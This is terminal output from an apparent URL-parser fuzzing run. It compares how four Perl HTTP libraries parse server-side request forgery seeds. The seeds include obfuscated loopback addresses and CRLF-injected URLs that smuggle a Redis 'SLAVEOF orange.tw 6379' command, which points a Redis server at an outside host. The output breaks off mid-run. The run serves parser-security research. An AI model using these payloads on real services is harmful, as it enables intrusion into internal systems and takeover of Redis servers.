 ➜  fuzz.pm git:(main) ✗ perl fuzzer.pl cases/parsing-url.yml
[-] Seed         -> http://%127.0.0.1@0127.1.1.1/
[+] Tiny_HTTP    http://%127.0.0.1@0127.1.1.1/
[+] Mojo_UA      0127.1.1.1
[+] Lib_Furl     http://%127.0.0.1@0127.1.1.1/
[+] Simple_URI   0127.1.1.1
[-] Seed         -> http://0.0.0.0/
[+] Tiny_HTTP    http://0.0.0.0/
[+] Mojo_UA      0.0.0.0
[+] Lib_Furl     http://0.0.0.0/
[+] Simple_URI   0.0.0.0
[-] Seed         -> http://0.0.0/
[+] Tiny_HTTP    http://0.0.0/
[+] Mojo_UA      0.0.0
[+] Lib_Furl     http://0.0.0/
[+] Simple_URI   0.0.0
[-] Seed         -> http://0.0/
[+] Tiny_HTTP    http://0.0/
[+] Mojo_UA      0.0
[+] Lib_Furl     http://0.0/
[+] Simple_URI   0.0
[-] Seed         -> http://0/
[-] Seed         -> http://0\r\n SLAVEOF orange.tw 6379\r\n :6379/
[+] Tiny_HTTP    http://0\r\n SLAVEOF orange.tw 6379\r\n :6379/
[+] Mojo_UA      0\r\n SLAVEOF orange.tw 6379\r\n
[+] Lib_Furl     http://0\r\n SLAVEOF orange.tw 6379\r\n :6379/
[+] Simple_URI   0\r\n SLAVEOF orange.tw 6379\r\n
[-] Seed         -> http://0\r\n SLAVEOF orange.tw 6379\r\n :80
[+] Tiny_HTTP    http://0\r\n SLAVEOF orange.tw 6379\r\n :80
[+] Mojo_UA      0\r\n SLAVEOF orange.tw 6379\r\n
[+] Lib_Furl     http://0\r\n SLAVEOF orange.tw 6379\r\n :80
[+] Simple_URI   0\r\n SLAVEOF orange.tw 6379\r\n
[-] Seed         -> http://127.0.0.0%09foo.google.0.1#@127.2.2.2/
[+] Tiny_HTTP    http://127.0.0.0%09foo.google.0.1#@127.2.2.2/